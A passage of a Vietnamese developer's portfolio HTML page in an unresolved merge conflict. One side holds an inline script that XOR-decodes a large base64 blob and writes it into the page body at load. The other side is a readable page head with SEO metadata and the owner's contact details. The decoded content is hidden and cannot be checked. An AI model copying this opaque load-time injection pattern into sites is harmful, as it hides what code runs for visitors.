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"+"234uCExp5EndOzAbXTT1",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>
=======
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Nguyễn Phương Đại | Fullstack Developer</title>

<!-- ===== SEO: Meta Description & Keywords ===== -->
<meta name="description" content="Portfolio của Nguyễn Phương Đại – Fullstack Developer tại Việt Nam. Chuyên PHP, Node.js, React.js, MySQL. Sẵn sàng nhận dự án web thương mại điện tử và ứng dụng quản lý.">
<meta name="keywords" content="Nguyễn Phương Đại, Fullstack Developer, PHP Developer, Node.js, React.js, MySQL, lập trình web Việt Nam, web developer, portfolio">
<meta name="author" content="Nguyễn Phương Đại">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://nguyenphuongdai.dev/">

<!-- ===== SEO: Open Graph (Facebook / Zalo share preview) ===== -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://nguyenphuongdai.dev/">
<meta property="og:title" content="Nguyễn Phương Đại | Fullstack Developer">
<meta property="og:description" content="Fullstack Developer chuyên PHP, Node.js, React.js và MySQL. Xây dựng website hiện đại, tối ưu hiệu năng và trải nghiệm người dùng.">
<meta property="og:image" content="https://scontent.fsgn2-10.fna.fbcdn.net/v/t39.30808-6/500229909_721715650208728_3197551503493322333_n.jpg?stp=dst-jpg_tt6&cstp=mx1024x1024&ctp=s1024x1024&_nc_cat=109&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=3MY7QlOuBbUQ7kNvwGScXfo&_nc_oc=Ado2bfHCLdO9o0dUpKKwvbN1XlHoEf5w-t3Xe3pUCOfRts__o8zXFtuVkL2vQH-HUmMyAVTdxhObdK-RU1EZwzqC&_nc_zt=23&_nc_ht=scontent.fsgn2-10.fna&_nc_gid=IA-P1Z6-YWDeCfZ_MUcY0Q&_nc_ss=7b2a8&oh=00_AQENaQy4LOSr6bm3wAV6KxqpTa7KUhFKQJaImWhET2qKjw&oe=6A82243A">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="1024">
<meta property="og:locale" content="vi_VN">
<meta property="og:site_name" content="Nguyễn Phương Đại Portfolio">

<!-- ===== SEO: Twitter Card ===== -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Nguyễn Phương Đại | Fullstack Developer">
<meta name="twitter:description" content="Fullstack Developer chuyên PHP, Node.js, React.js và MySQL. Xây dựng website hiện đại, tối ưu trải nghiệm người dùng.">
<meta name="twitter:image" content="https://scontent.fsgn2-10.fna.fbcdn.net/v/t39.30808-6/500229909_721715650208728_3197551503493322333_n.jpg?stp=dst-jpg_tt6&cstp=mx1024x1024&ctp=s1024x1024&_nc_cat=109&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=3MY7QlOuBbUQ7kNvwGScXfo&_nc_oc=Ado2bfHCLdO9o0dUpKKwvbN1XlHoEf5w-t3Xe3pUCOfRts__o8zXFtuVkL2vQH-HUmMyAVTdxhObdK-RU1EZwzqC&_nc_zt=23&_nc_ht=scontent.fsgn2-10.fna&_nc_gid=IA-P1Z6-YWDeCfZ_MUcY0Q&_nc_ss=7b2a8&oh=00_AQENaQy4LOSr6bm3wAV6KxqpTa7KUhFKQJaImWhET2qKjw&oe=6A82243A">

<!-- ===== SEO: JSON-LD Structured Data (Person schema) ===== -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Person",
  "name": "Nguyễn Phương Đại",
  "jobTitle": "Fullstack Developer",
  "url": "https://nguyenphuongdai.dev/",
  "email": "phuongnguyendai8@gmail.com",
  "telephone": "+84776257464",
  "address": {
    "@type": "PostalAddress",
    "addressCountry": "VN"
  },
  "sameAs": [
    "https://www.facebook.com/nguyenphuongdai.it",
    "https://www.instagram.com/nguy.enphuongdai/",
    "https://www.tiktok.com/@daipro1245",
    "https://github.com/daiitd"
  ],
  "knowsAbout": ["PHP", "Node.js", "React.js", "MySQL", "Bootstrap", "JavaScript", "Git"]
}
</script>

<!-- ===== SEO: Favicon placeholder (thay bằng file thật trên hosting) ===== -->
<link rel="icon" type="image/png" href="/favicon.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">

<!-- ===== Performance: Preconnect third-party domains ===== -->
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
<link rel="preconnect" href="https://code.jquery.com" crossorigin>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<style>
:root{
  --bg-void:#070912;
  --bg-panel:#0f1320;
  --bg-panel-hi:#141a2b;
  --line:#232a3f;
  --violet:#8b6bff;
  --blue:#4facfe;
  --cyan:#5ee7d8;
  --text:#e8eaf3;
  --muted:#8a90a8;
  --success:#3ddc84;
}
*{box-sizing:border-box;}
html{scroll-behavior:smooth;}
body{
  background:var(--bg-void);
  color:var(--text);
